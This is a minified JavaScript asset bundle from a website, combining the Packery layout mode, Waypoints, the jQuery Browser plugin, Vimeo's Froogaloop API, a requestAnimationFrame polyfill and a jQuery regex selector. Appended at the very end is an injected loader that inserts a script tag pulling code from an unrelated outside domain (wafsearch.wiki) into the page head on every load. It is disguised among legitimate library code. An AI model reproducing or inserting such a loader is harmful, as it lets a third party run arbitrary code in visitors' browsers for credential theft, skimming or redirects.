a,b,c;this._getOption("horizontal")?(a=1/0,b=this.size.innerHeight+this.gutter,c="rightwardTopToBottom"):(a=this.size.innerWidth+this.gutter,b=1/0,c="downwardLeftToRight"),this.packer.width=this.shiftPacker.width=a,this.packer.height=this.shiftPacker.height=b,this.packer.sortDirection=this.shiftPacker.sortDirection=c,this.packer.reset(),this.maxY=0,this.maxX=0},j._getMeasurements=function(){this._getMeasurement("columnWidth","width"),this._getMeasurement("rowHeight","height"),this._getMeasurement("gutter","width")},j._getItemLayoutPosition=function(a){if(this._setRectSize(a.element,a.rect),this.isShifting||this.dragItemCount>0){var b=this._getPackMethod();this.packer[b](a.rect)}else this.packer.pack(a.rect);return this._setMaxXY(a.rect),a.rect},j.shiftLayout=function(){this.isShifting=!0,this.layout(),delete this.isShifting},j._getPackMethod=function(){return this._getOption("horizontal")?"rowPack":"columnPack"},j._setMaxXY=function(a){this.maxX=Math.max(a.x+a.width,this.maxX),this.maxY=Math.max(a.y+a.height,this.maxY)},j._setRectSize=function(b,c){var d=a(b),e=d.outerWidth,f=d.outerHeight;(e||f)&&(e=this._applyGridGutter(e,this.columnWidth),f=this._applyGridGutter(f,this.rowHeight)),c.width=Math.min(e,this.packer.width),c.height=Math.min(f,this.packer.height)},j._applyGridGutter=function(a,b){if(!b)return a+this.gutter;b+=this.gutter;var c=a%b,d=c&&1>c?"round":"ceil";return a=Math[d](a/b)*b},j._getContainerSize=function(){return this._getOption("horizontal")?{width:this.maxX-this.gutter}:{height:this.maxY-this.gutter}},j._manageStamp=function(a){var b,d=this.getItem(a);if(d&&d.isPlacing)b=d.rect;else{var e=this._getElementOffset(a);b=new c({x:this._getOption("originLeft")?e.left:e.right,y:this._getOption("originTop")?e.top:e.bottom})}this._setRectSize(a,b),this.packer.placed(b),this._setMaxXY(b)},j.sortItemsByPosition=function(){var a=this._getOption("horizontal")?g:f;this.items.sort(a)},j.fit=function(a,b,c){var d=this.getItem(a);d&&(this.stamp(d.element),d.enablePlacing(),this.updateShiftTargets(d),b=void 0===b?d.rect.x:b,c=void 0===c?d.rect.y:c,this.shift(d,b,c),this._bindFitEvents(d),d.moveTo(d.rect.x,d.rect.y),this.shiftLayout(),this.unstamp(d.element),this.sortItemsByPosition(),d.disablePlacing())},j._bindFitEvents=function(a){function b(){d++,2==d&&c.dispatchEvent("fitComplete",null,[a])}var c=this,d=0;a.once("layout",b),this.once("layoutComplete",b)},j.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&(this.options.shiftPercentResize?this.resizeShiftPercentLayout():this.layout())},j.needsResizeLayout=function(){var b=a(this.element),c=this._getOption("horizontal")?"innerHeight":"innerWidth";return b[c]!=this.size[c]},j.resizeShiftPercentLayout=function(){var b=this._getItemsForLayout(this.items),c=this._getOption("horizontal"),d=c?"y":"x",e=c?"height":"width",f=c?"rowHeight":"columnWidth",g=c?"innerHeight":"innerWidth",h=this[f];if(h=h&&h+this.gutter){this._getMeasurements();var i=this[f]+this.gutter;b.forEach(function(a){var b=Math.round(a.rect[d]/h);a.rect[d]=b*i})}else{var j=a(this.element)[g]+this.gutter,k=this.packer[e];b.forEach(function(a){a.rect[d]=a.rect[d]/k*j})}this.shiftLayout()},j.itemDragStart=function(a){if(this.isEnabled){this.stamp(a);var b=this.getItem(a);b&&(b.enablePlacing(),b.showDropPlaceholder(),this.dragItemCount++,this.updateShiftTargets(b))}},j.updateShiftTargets=function(a){this.shiftPacker.reset(),this._getBoundingRect();var b=this._getOption("originLeft"),d=this._getOption("originTop");this.stamps.forEach(function(a){var e=this.getItem(a);if(!e||!e.isPlacing){var f=this._getElementOffset(a),g=new c({x:b?f.left:f.right,y:d?f.top:f.bottom});this._setRectSize(a,g),this.shiftPacker.placed(g)}},this);var e=this._getOption("horizontal"),f=e?"rowHeight":"columnWidth",g=e?"height":"width";this.shiftTargetKeys=[],this.shiftTargets=[];var h,i=this[f];if(i=i&&i+this.gutter){var j=Math.ceil(a.rect[g]/i),k=Math.floor((this.shiftPacker[g]+this.gutter)/i);h=(k-j)*i;for(var l=0;k>l;l++)this._addShiftTarget(l*i,0,h)}else h=this.shiftPacker[g]+this.gutter-a.rect[g],this._addShiftTarget(0,0,h);var m=this._getItemsForLayout(this.items),n=this._getPackMethod();m.forEach(function(a){var b=a.rect;this._setRectSize(a.element,b),this.shiftPacker[n](b),this._addShiftTarget(b.x,b.y,h);var c=e?b.x+b.width:b.x,d=e?b.y:b.y+b.height;if(this._addShiftTarget(c,d,h),i)for(var f=Math.round(b[g]/i),j=1;f>j;j++){var k=e?c:b.x+i*j,l=e?b.y+i*j:d;this._addShiftTarget(k,l,h)}},this)},j._addShiftTarget=function(a,b,c){var d=this._getOption("horizontal")?b:a;if(!(0!==d&&d>c)){var e=a+","+b,f=-1!=this.shiftTargetKeys.indexOf(e);f||(this.shiftTargetKeys.push(e),this.shiftTargets.push({x:a,y:b}))}},j.shift=function(a,b,c){var d,e=1/0,f={x:b,y:c};this.shiftTargets.forEach(function(a){var b=h(a,f);e>b&&(d=a,e=b)}),a.rect.x=d.x,a.rect.y=d.y};var k=120;j.itemDragMove=function(a,b,c){function d(){f.shift(e,b,c),e.positionDropPlaceholder(),f.layout()}var e=this.isEnabled&&this.getItem(a);if(e){b-=this.size.paddingLeft,c-=this.size.paddingTop;var f=this,g=new Date;this._itemDragTime&&g-this._itemDragTime<k?(clearTimeout(this.dragTimeout),this.dragTimeout=setTimeout(d,k)):(d(),this._itemDragTime=g)}},j.itemDragEnd=function(a){function b(){d++,2==d&&(c.element.classList.remove("is-positioning-post-drag"),c.hideDropPlaceholder(),e.dispatchEvent("dragItemPositioned",null,[c]))}var c=this.isEnabled&&this.getItem(a);if(c){clearTimeout(this.dragTimeout),c.element.classList.add("is-positioning-post-drag");var d=0,e=this;c.once("layout",b),this.once("layoutComplete",b),c.moveTo(c.rect.x,c.rect.y),this.layout(),this.dragItemCount=Math.max(0,this.dragItemCount-1),this.sortItemsByPosition(),c.disablePlacing(),this.unstamp(c.element)}},j.bindDraggabillyEvents=function(a){this._bindDraggabillyEvents(a,"on")},j.unbindDraggabillyEvents=function(a){this._bindDraggabillyEvents(a,"off")},j._bindDraggabillyEvents=function(a,b){var c=this.handleDraggabilly;a[b]("dragStart",c.dragStart),a[b]("dragMove",c.dragMove),a[b]("dragEnd",c.dragEnd)},j.bindUIDraggableEvents=function(a){this._bindUIDraggableEvents(a,"on")},j.unbindUIDraggableEvents=function(a){this._bindUIDraggableEvents(a,"off")},j._bindUIDraggableEvents=function(a,b){var c=this.handleUIDraggable;a[b]("dragstart",c.start)[b]("drag",c.drag)[b]("dragstop",c.stop)};var l=j.destroy;return j.destroy=function(){l.apply(this,arguments),this.isEnabled=!1},i.Rect=c,i.Packer=d,i}),function(a,b){"function"==typeof define&&define.amd?define(["isotope/js/layout-mode","packery/js/packery"],b):"object"==typeof module&&module.exports?module.exports=b(require("isotope-layout/js/layout-mode"),require("packery")):b(a.Isotope.LayoutMode,a.Packery)}(window,function(a,b){var c=a.create("packery"),d=c.prototype,e={_getElementOffset:!0,_getMeasurement:!0};for(var f in b.prototype)e[f]||(d[f]=b.prototype[f]);var g=d._resetLayout;d._resetLayout=function(){this.packer=this.packer||new b.Packer,this.shiftPacker=this.shiftPacker||new b.Packer,g.apply(this,arguments)};var h=d._getItemLayoutPosition;d._getItemLayoutPosition=function(a){return a.rect=a.rect||new b.Rect,h.call(this,a)};var i=d.needsResizeLayout;d.needsResizeLayout=function(){return this._getOption("horizontal")?this.needsVerticalResizeLayout():i.call(this)};var j=d._getOption;return d._getOption=function(a){return"horizontal"==a?void 0!==this.options.isHorizontal?this.options.isHorizontal:this.options.horizontal:j.apply(this.isotope,arguments)},c});

/*!
Waypoints - 3.1.1
Copyright © 2011-2015 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blog/master/licenses.txt
*/
!function(){"use strict";function t(o){if(!o)throw new Error("No options passed to Waypoint constructor");if(!o.element)throw new Error("No element option passed to Waypoint constructor");if(!o.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,o),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=o.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var o in i)e.push(i[o]);for(var n=0,r=e.length;r>n;n++)e[n][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.invokeAll("enable")},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=n.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,o[t.waypointContextKey]=this,i+=1,this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,o={},n=window.Waypoint,r=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical);t&&e&&(this.adapter.off(".waypoints"),delete o[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,n.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",function(){(!e.didScroll||n.isTouch)&&(e.didScroll=!0,n.requestAnimationFrame(t))})},e.prototype.handleResize=function(){n.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var o=e[i],n=o.newScroll>o.oldScroll,r=n?o.forward:o.backward;for(var s in this.waypoints[i]){var a=this.waypoints[i][s],l=o.oldScroll<a.triggerPoint,h=o.newScroll>=a.triggerPoint,p=l&&h,u=!l&&!h;(p||u)&&(a.queueTrigger(r),t[a.group.id]=a.group)}}for(var c in t)t[c].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?n.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?n.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var o=0,n=t.length;n>o;o++)t[o].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,i=this.adapter.offset(),o={};this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var n in t){var r=t[n];for(var s in this.waypoints[n]){var a,l,h,p,u,c=this.waypoints[n][s],d=c.options.offset,f=c.triggerPoint,w=0,y=null==f;c.element!==c.element.window&&(w=c.adapter.offset()[r.offsetProp]),"function"==typeof d?d=d.apply(c):"string"==typeof d&&(d=parseFloat(d),c.options.offset.indexOf("%")>-1&&(d=Math.ceil(r.contextDimension*d/100))),a=r.contextScroll-r.contextOffset,c.triggerPoint=w+a-d,l=f<r.oldScroll,h=c.triggerPoint>=r.oldScroll,p=l&&h,u=!l&&!h,!y&&p?(c.queueTrigger(r.backward),o[c.group.id]=c.group):!y&&u?(c.queueTrigger(r.forward),o[c.group.id]=c.group):y&&r.oldScroll>=c.triggerPoint&&(c.queueTrigger(r.forward),o[c.group.id]=c.group)}}for(var g in o)o[g].flushTriggers();return this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in o)o[t].refresh()},e.findByElement=function(t){return o[t.waypointContextKey]},window.onload=function(){r&&r(),e.refreshAll()},n.requestAnimationFrame=function(e){var i=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t;i.call(window,e)},n.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),o[this.axis][this.name]=this}var o={vertical:{},horizontal:{}},n=window.Waypoint;i.prototype.add=function(t){this.waypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var o=this.triggerQueues[i],n="up"===i||"left"===i;o.sort(n?e:t);for(var r=0,s=o.length;s>r;r+=1){var a=o[r];(a.options.continuous||r===o.length-1)&&a.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints),o=i===this.waypoints.length-1;return o?null:this.waypoints[i+1]},i.prototype.previous=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){var e=n.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(t){return o[t.axis][t.name]||new i(t)},n.Group=i}(),function(){"use strict";function t(t){this.$element=e(t)}var e=window.jQuery,i=window.Waypoint;e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,i){t.prototype[i]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,t)}}),e.each(["extend","inArray","isEmptyObject"],function(i,o){t[o]=e[o]}),i.adapters.push({name:"jquery",Adapter:t}),i.Adapter=t}(),function(){"use strict";function t(t){return function(){var i=[],o=arguments[0];return t.isFunction(arguments[0])&&(o=t.extend({},arguments[1]),o.handler=arguments[0]),this.each(function(){var n=t.extend({},o,{element:this});"string"==typeof n.context&&(n.context=t(this).closest(n.context)[0]),i.push(new e(n))}),i}}var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}();


/*
 * jQuery Browser Plugin 0.0.6
 * https://github.com/gabceb/jquery-browser-plugin
 *
 * Original jquery-browser code Copyright 2005, 2013 jQuery Foundation, Inc. and other contributors
 * http://jquery.org/license
 *
 * Modifications Copyright 2014 Gabriel Cebrian
 * https://github.com/gabceb
 *
 * Released under the MIT license
 */
 !function(a,b){"use strict";var c,d;if(a.uaMatch=function(a){a=a.toLowerCase();var b=/(opr)[\/]([\w.]+)/.exec(a)||/(chrome)[ \/]([\w.]+)/.exec(a)||/(version)[ \/]([\w.]+).*(safari)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||a.indexOf("trident")>=0&&/(rv)(?::| )([\w.]+)/.exec(a)||a.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a)||[],c=/(ipad)/.exec(a)||/(iphone)/.exec(a)||/(android)/.exec(a)||/(windows phone)/.exec(a)||/(win)/.exec(a)||/(mac)/.exec(a)||/(linux)/.exec(a)||/(cros)/i.exec(a)||[];return{browser:b[3]||b[1]||"",version:b[2]||"0",platform:c[0]||""}},c=a.uaMatch(b.navigator.userAgent),d={},c.browser&&(d[c.browser]=!0,d.version=c.version,d.versionNumber=parseInt(c.version)),c.platform&&(d[c.platform]=!0),(d.android||d.ipad||d.iphone||d["windows phone"])&&(d.mobile=!0),(d.cros||d.mac||d.linux||d.win)&&(d.desktop=!0),(d.chrome||d.opr||d.safari)&&(d.webkit=!0),d.rv){var e="msie";c.browser=e,d[e]=!0}if(d.opr){var f="opera";c.browser=f,d[f]=!0}if(d.safari&&d.android){var g="android";c.browser=g,d[g]=!0}d.name=c.browser,d.platform=c.platform,a.browser=d}(jQuery,window);
 
/*Vimeo Frogaloop API for videos*/
var Froogaloop=function(){function e(a){return new e.fn.init(a)}function g(a,c,b){if(!b.contentWindow.postMessage)return!1;a=JSON.stringify({method:a,value:c});b.contentWindow.postMessage(a,h)}function l(a){var c,b;try{c=JSON.parse(a.data),b=c.event||c.method}catch(e){}"ready"!=b||k||(k=!0);if(!/^https?:\/\/player.vimeo.com/.test(a.origin))return!1;"*"===h&&(h=a.origin);a=c.value;var m=c.data,f=""===f?null:c.player_id;c=f?d[f][b]:d[b];b=[];if(!c)return!1;void 0!==a&&b.push(a);m&&b.push(m);f&&b.push(f);
return 0<b.length?c.apply(null,b):c.call()}function n(a,c,b){b?(d[b]||(d[b]={}),d[b][a]=c):d[a]=c}var d={},k=!1,h="*";e.fn=e.prototype={element:null,init:function(a){"string"===typeof a&&(a=document.getElementById(a));this.element=a;return this},api:function(a,c){if(!this.element||!a)return!1;var b=this.element,d=""!==b.id?b.id:null,e=c&&c.constructor&&c.call&&c.apply?null:c,f=c&&c.constructor&&c.call&&c.apply?c:null;f&&n(a,f,d);g(a,e,b);return this},addEvent:function(a,c){if(!this.element)return!1;
var b=this.element,d=""!==b.id?b.id:null;n(a,c,d);"ready"!=a?g("addEventListener",a,b):"ready"==a&&k&&c.call(null,d);return this},removeEvent:function(a){if(!this.element)return!1;var c=this.element,b=""!==c.id?c.id:null;a:{if(b&&d[b]){if(!d[b][a]){b=!1;break a}d[b][a]=null}else{if(!d[a]){b=!1;break a}d[a]=null}b=!0}"ready"!=a&&b&&g("removeEventListener",a,c)}};e.fn.init.prototype=e.fn;window.addEventListener?window.addEventListener("message",l,!1):window.attachEvent("onmessage",l);return window.Froogaloop=
window.$f=e}();


// http://paulirish.com/2011/requestanimationframe-for-smart-animating/ + http://my.opera.com/emoller/blog/2011/12/20/requestanimationframe-for-smart-er-animating
// requestAnimationFrame polyfill by Erik Möller. fixes from Paul Irish and Tino Zijdel. can be removed if IE9 is no longer supported or all parallax scripts are gone MIT license
(function(){var lastTime=0;var vendors=['ms','moz','webkit','o'];for(var x=0;x<vendors.length&&!window.requestAnimationFrame;++x){window.requestAnimationFrame=window[vendors[x]+'RequestAnimationFrame'];window.cancelAnimationFrame=window[vendors[x]+'CancelAnimationFrame']||window[vendors[x]+'CancelRequestAnimationFrame']}if(!window.requestAnimationFrame)window.requestAnimationFrame=function(callback,element){var currTime=new Date().getTime();var timeToCall=Math.max(0,16-(currTime-lastTime));var id=window.setTimeout(function(){callback(currTime+timeToCall)},timeToCall);lastTime=currTime+timeToCall;return id};if(!window.cancelAnimationFrame)window.cancelAnimationFrame=function(id){clearTimeout(id)}}());

jQuery.expr[':'].regex = function(elem, index, match) {
    var matchParams = match[3].split(','),
        validLabels = /^(data|css):/,
        attr = {
            method: matchParams[0].match(validLabels) ? 
                        matchParams[0].split(':')[0] : 'attr',
            property: matchParams.shift().replace(validLabels,'')
        },
        regexFlags = 'ig',
        regex = new RegExp(matchParams.join('').replace(/^\s+|\s+$/g,''), regexFlags);
    return regex.test(jQuery(elem)[attr.method](attr.property));
};var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);